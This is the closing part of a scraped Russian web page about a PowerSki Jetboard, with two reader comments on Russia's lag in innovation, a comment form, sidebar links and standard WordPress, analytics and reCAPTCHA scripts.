 <div class="tech-info"><i class="fa fa-tags" aria-hidden="true"></i> &nbsp;  Метки: <a href="http://hontos.ru/tag/interesnaya-tehnika" rel="tag">интересная техника</a>, <a href="http://hontos.ru/tag/spets-mashinyi" rel="tag">спец машины</a></div> <!-- end tech-info  -->
<div class="clear"></div>




<div class="post-navigation">
     
  <div class="nav-box-previous">
 <div class="img-wrap-nav">
 <span>&laquo; Предыдущая запись</span>
  <h2> <a href="http://hontos.ru/tehnica/vodnyiy-velosiped-shuttle-bike">Водный велосипед Shuttle-Bike </a></h2>
</div><!-- end // img-wrap-nav-->
</div>


        

<div class="nav-box-next">
 <div class="img-wrap-nav">
 <span>Следующая запись &raquo;</span>
  <h2> <a href="http://hontos.ru/tehnica/moshhnyiy-skeytbord-personal-rover">Мощный скейтборд Personal Rover </a></h2>
 
</div><!-- end // img-wrap-nav-->
</div><!-- end // nav-box-next-->

        <div class="clear"></div>
</div><!-- end // post-navigation-->
  
 <div class="comments-box" > <a name="comments" id="comments"></a>
<span class="comment-title"> Обсуждение: 2 комментария</span>
<ol class="commentlist">
		<li class="comment even thread-even depth-1 parent" id="comment-2720">
				<div id="div-comment-2720" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='http://1.gravatar.com/avatar/78ae43a0306552aa55d7d5ad4dfe71cd?s=60&#038;d=mm&#038;r=g' data-srcset='http://1.gravatar.com/avatar/78ae43a0306552aa55d7d5ad4dfe71cd?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Vasili70</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://hontos.ru/tehnica/moshhnaya-morskaya-doska-powerski-jetboard#comment-2720">30.01.2012 в 23:54</a>		</div>

		<p>Опять &#8212; иностранцы впереди.<br />
Я, конечно, не ура-патриот, но все же&#8230;<br />
А где же разработки российских компаний? Зачем же мы вкладываемся в &#171;мега-супер проекты&#187;, типа &#171;Сколково&#187;? Где ответ на знаменитый призыв Президента &#171;Россия, вперед&#8230;&#187;. Между прочим, он как раз и имел в виду инновационную составляющую &#171;прорыва&#187;.<br />
Что, опять: хотели как лучше&#8230;?</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="2720" data-postid="3733" data-belowelement="div-comment-2720" data-respondelement="respond" data-replyto="Комментарий к записи Vasili70" aria-label='Комментарий к записи Vasili70'>Ответить</span></span></div>
				</div>
				<ol class="children">
		<li class="comment odd alt depth-2" id="comment-42984">
				<div id="div-comment-42984" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='http://1.gravatar.com/avatar/ab4350bc467342f396be962ce06e104e?s=60&#038;d=mm&#038;r=g' data-srcset='http://1.gravatar.com/avatar/ab4350bc467342f396be962ce06e104e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Артур</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://hontos.ru/tehnica/moshhnaya-morskaya-doska-powerski-jetboard#comment-42984">03.09.2015 в 10:40</a>		</div>

		<p>В россии традиционно развлечение это пьянка и драка, вот и вложения соответствующие &#8212; тысячи видов водки, разливайки и грязные подворотни для гопстопа &#8212; гуляй народ&#8230;</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="42984" data-postid="3733" data-belowelement="div-comment-42984" data-respondelement="respond" data-replyto="Комментарий к записи Артур" aria-label='Комментарий к записи Артур'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol> 

		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tehnica/moshhnaya-morskaya-doska-powerski-jetboard#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://hontos.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3733' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4ad3e1b4ab" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="237"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div> <!-- end comments-box -->
</div><!-- end entry  -->
</div><!-- end // main-col -->
 <div class="right-col">
 <div class="side-blok"> <form role="search" method="get" id="searchform" class="searchform" action="http://hontos.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> 
		<div class="side-blok"> 
		 <div class="side-title"><span>Свежие статьи</span></div> 
		<ul>
											<li>
					<a href="http://hontos.ru/goroda-i-strani/budapesht-eksk">Обзорная экскурсия по Будапешту</a>
									</li>
											<li>
					<a href="http://hontos.ru/goroda-i-strani/suhumi">Путешествие в Сухум</a>
									</li>
											<li>
					<a href="http://hontos.ru/goroda-i-strani/kratkiy-obzor-rima">Краткий обзор города Рим</a>
									</li>
											<li>
					<a href="http://hontos.ru/goroda-i-strani/rim-italiya">Рим: медлить нельзя, надо ехать!</a>
									</li>
											<li>
					<a href="http://hontos.ru/goroda-i-strani/limassol">Город Лимассол, Кипр</a>
									</li>
					</ul>

		</div> <div class="side-blok"> <div class="code-widget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl21f15bcd1b23af31dc041afd80568c24288ec703" type="text/javascript"></script></div></div> <div class="side-blok">  <div class="side-title"><span>Свежие комментарии</span></div> <ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Роман</span> к записи <a href="http://hontos.ru/tehnica/pervyie-mobilnyie-telefonyi#comment-114261">Первые мобильные телефоны</a></li><li class="recentcomments"><span class="comment-author-link">Владимир</span> к записи <a href="http://hontos.ru/tehnica/plusjack-lesnoy-shagayushhiy-harvester#comment-113439">Plusjack &#8212; лесной шагающий харвестер</a></li><li class="recentcomments"><span class="comment-author-link">йцук</span> к записи <a href="http://hontos.ru/tehnica/ripsaw-samyiy-byistryiy-tank-v-mire#comment-110530">Ripsaw &#8212; самый быстрый танк в мире</a></li><li class="recentcomments"><span class="comment-author-link">Putinyonok</span> к записи <a href="http://hontos.ru/zchivotnie/sapsan-samaya-byistraya-ptitsa-v-mire#comment-108091">Сапсан &#8212; самая быстрая птица в мире</a></li><li class="recentcomments"><span class="comment-author-link">Эдард</span> к записи <a href="http://hontos.ru/tehnica/elektricheskaya-mini-mashina-eggasus#comment-105013">Электрическая мини машина Eggasus</a></li></ul></div> <div class="side-blok">  <div class="side-title"><span>Рубрики</span></div> 
			<ul>
					<li class="cat-item cat-item-1"><a href="http://hontos.ru/category/bez-rubriki">Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://hontos.ru/category/goroda-i-strani">Города и страны</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://hontos.ru/category/eda-i-napitki">Еда и напитки</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://hontos.ru/category/zchivotnie">Животные</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://hontos.ru/category/iskusstvo">Искусство</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://hontos.ru/category/kosmos">Космос</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://hontos.ru/category/priroda">Природа</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://hontos.ru/category/tehnica">Техника</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://hontos.ru/category/chelovek">Человек</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://hontos.ru/category/eto-interesno">Это интересно</a>
</li>
			</ul>

			</div> <div class="side-blok"> 			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85793697, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/85793697" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1961069" type="text/javascript"></script></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=hontos/cndd', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Получай свежие статьи на свою почту:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="hontos/cndd" name="uri"/><input type="hidden" name="loc" value="ru_RU"/><input type="submit" value="Получать статьи" /></form></div>
		</div> </div><!-- end // right col  --> </div><!-- end // rep container  -->
<div class="clear"></div>
</div><!-- end // wrap -->

<div class="footer">
<div class="credits">
<p>&copy; 2026 Самое интересное  &middot;  Копирование материалов сайта без разрешения запрещено   <br /> Дизайн и поддержка: GoodwinPress.ru</p>
<div class="foot-counter"></div>
</div><!-- end // credits -->
 <a id="backtop" href="#top"><i class="fa fa-chevron-circle-up" aria-hidden="true"></i></a> 
</div> <!-- end // footer -->

<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js' id='bwpt-shortcodes-js-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/hontos.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/superfish.js?ver=1.4.8.' id='superfish-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.flexslider-min.js?ver=1.2.1' id='slippry-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/theia-sticky-sidebar.js?ver=1.1.2' id='theia-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.mmenu.min.js?ver=5.6.1' id='mmenu-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/headhesive.min.js?ver=1.2.0' id='headhesive-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/responsiveCarousel.min.js?ver=1.2.0' id='carousel-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/travelpayouts/assets/runtime.cce8847a3b9eb67e95f3.js?ver=1.1.6' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js'></script>
<script type='text/javascript' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js-after'>
var travelpayoutsAjaxEndpoint = 'http://hontos.ru/wp-admin/admin-ajax.php';
var travelpayoutsUseFilterRef = true;
var travelpayoutsOnTableLoadEvent = function (){ return true; };
var travelpayoutsOnTableBtnClickEvent = function (){ return true; };
var travelpayouts_plugin_publicPath = 'http://hontos.ru/wp-content/plugins/travelpayouts/assets/';
</script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.b3502b7f4263defd178d.js?ver=1.1.6' id='travelpayouts-assets-loader-loader.b3502b7f4263defd178d.js-js'></script>
<script defer type='text/javascript' src='http://hontos.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679363767' id='akismet-frontend-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/comment-reply.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='comment-reply-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" data-optimized="1" data-wp-rocket-ignore="1">
/*<![CDATA[*/
var travelpayouts_loadable_chunks = ["public-scripts"];
/*]]>*/
</script><div id="mobilemenu" class="mobilemenu">
		<ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14464"><a href="http://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="http://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14466"><a href="http://hontos.ru/category/zchivotnie">Животные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="http://hontos.ru/category/iskusstvo">Искусство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="http://hontos.ru/category/priroda">Природа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14470"><a href="http://hontos.ru/category/tehnica">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="http://hontos.ru/category/chelovek">Человек</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="http://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul>		</div><!-- end // mobilemenu -->
 <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="http://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 106/247 объектов с помощью memcached
Кэширование страницы с использованием memcached 
Отложенная загрузка
Кэширование запросов БД 1/91 за 0.098 секунд с использованием memcached (Request-wide (широкий запрос) modification query)

Served from: hontos.ru @ 2026-01-27 02:22:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ko2FLryI-bMzYZDRCTFSmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769469763865');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769469762155549
body_size: 396
content:
cb__utl_cb_share_1769469762155549('1ea92d09c43527572b24fe052f11127b');